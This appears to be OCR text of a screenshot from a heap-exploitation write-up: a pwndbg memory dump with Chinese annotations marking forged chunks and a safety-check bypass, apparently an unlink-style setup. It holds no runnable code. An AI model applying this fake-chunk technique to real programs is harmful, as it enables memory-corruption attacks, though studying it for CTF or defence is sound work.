 pwndbg> x/48gx 0x604820
0x604820: 0x0000000000000000 0x0000000000000191
0x604830: 伪造chunk0 0x0000000000000000 0x0000000000000081
0x604840: 0x0000000000603018 0x0000000000603020
0x604850: 0x6161616161616161 0x6161616161616161
0x604860: 绕过安全检查机制 0x6161616161616161 0x6161616161616161
0x604870: 0x6161616161616161 0x6161616161616161
0x604880: 0x6161616161616161 0x6161616161616161
0x604890: 0x6161616161616161 0x6161616161616161
0x6048a0: 0x6161616161616161 0x6161616161616161
0x6048b0: 伪造chunk1 0x0000000000000080 0x0000000000000090
0x6048c0: 0x6262626262626262 0x6262626262626262
0x6048d0: 0x6262626262626262 0x6262626262626262
0x6048e0: 0x6262626262626262 0x6262626262626262
0x6048f0: 0x6262626262626262 0x6262626262626262
表示前一个
chunk被free
0x604900: 0x6262626262626262 0x6262626262626262
0x604910: 0x6262626262626262 0x6262626262626262
0x604920: 0x6262626262626262 0x6262626262626262
0x604930: 0x6262626262626262 0x6262626262626262
0x604940: 伪造chunk2 0x0000000000000000 0x0000000000000091
0x604950: 0x6363636363636363 0x6363636363636363
0x604960: 0x6363636363636363 0x6363636363636363
0x604970: 0x6363636363636363 0x6363636363636363
0x604980: 0x6363636363636363 0x6363636363636363
0x604990: 0x6363636363636363 0x6363636363636363